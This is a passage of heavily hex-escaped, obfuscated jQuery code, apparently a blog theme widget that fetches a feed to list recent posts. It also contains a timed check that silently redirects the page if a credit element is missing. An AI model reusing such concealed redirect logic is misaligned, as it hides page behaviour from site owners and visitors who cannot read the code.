5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x5d\x3b\x24\x28\x32\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x32\x53\x28\x77\x28\x29\x7b\x45\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x52\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x71\x20\x31\x78\x3d\x32\x4a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x71\x20\x32\x41\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x32\x47\x3d\x61\x5b\x32\x32\x5d\x2c\x32\x42\x3d\x61\x5b\x32\x33\x5d\x2c\x32\x48\x3d\x61\x5b\x32\x34\x5d\x2c\x31\x47\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x3b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x5a\x29\x7b\x5a\x3d\x5a\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x5a\x26\x26\x28\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x5a\x3d\x3d\x30\x26\x26\x28\x5a\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x33\x5d\x2b\x5a\x2b\x61\x5b\x33\x34\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x32\x50\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x